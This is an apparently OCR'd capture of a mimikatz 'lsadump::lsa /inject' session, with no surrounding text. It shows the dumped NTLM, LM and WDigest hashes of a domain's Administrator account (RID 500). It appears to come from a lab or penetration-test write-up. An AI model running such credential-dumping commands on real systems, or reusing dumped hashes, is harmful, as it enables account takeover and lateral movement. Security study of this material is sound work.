 mimikatz # lsadump::lsa /inject
Domain : MAMOR / S-1-5-21-2818174168-482134242-3740854485
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : 161cff084477fe596a5db81874498a24
LM   :
Hash NTLM: 161cff084477fe596a5db81874498a24
ntlm- 0: 161cff084477fe596a5db81874498a24
ntlm- 1: 4cb55ea6471d29ccbb2ce4cf00271fe3
lm  - 0: 51ddf2a4214e6740983734f08ae0fa00
* WDigest
01  15037cb481255a81ded97719aea01c8c
02  5d990197785e9b1c3fff1f1cd2aacd3d
03  830e124f7a2167584ba06b600739c7e5
04  15037cb481255a81ded97719aea01c8c
05  4b6ead8be6327fa4613127b7da4cfa4e
06  0824ba34a7f2e6a83191097368e23af0
07  2ee0bad82b75b1c8606c0f59ee900375
08  d5d4b255e31a8e072109a5cc65c820dd
09  a1352861c97c14f6e3cd6fd3b59be298
10  1e7a8d374551d54ff99bbd36f1a445a2
11  32db093e91d051ef5493ba2b3d5cf541
12  d5d4b255e31a8e072109a5cc65c820dd
13  dbc743f4c49bb908d85f3cbfb3b10291
14  acf64a6bf434d2a3d42af720332d2b1e
15  97d1fa62ec87ce8ce0b633369b3e5221
16  d93f942347343714124f99f5fe348f37
17  4a563d5e0ed7e1e4a851ea2a8db29129
18  80b2c4118cf005cfa404df436c47ef53
19  45659c849707c6c8047c180555f8c80e
20  7800cc28770d7247831d987b477ca704
21  dcdfc0bb17ba0cdd1b6f6525298a4512
22  a6f14ac59a8d095eb8092c8dd2ec13e4
23  b8ac6065763e1e13d559d7ab78bebad3
24  eb36a7f4995f2af93a981ba33b07d4d3
25  3e7c8b7d97e08682f22d7a81cf4f97bc
26  1bb1238352a95208666dc5044864b20b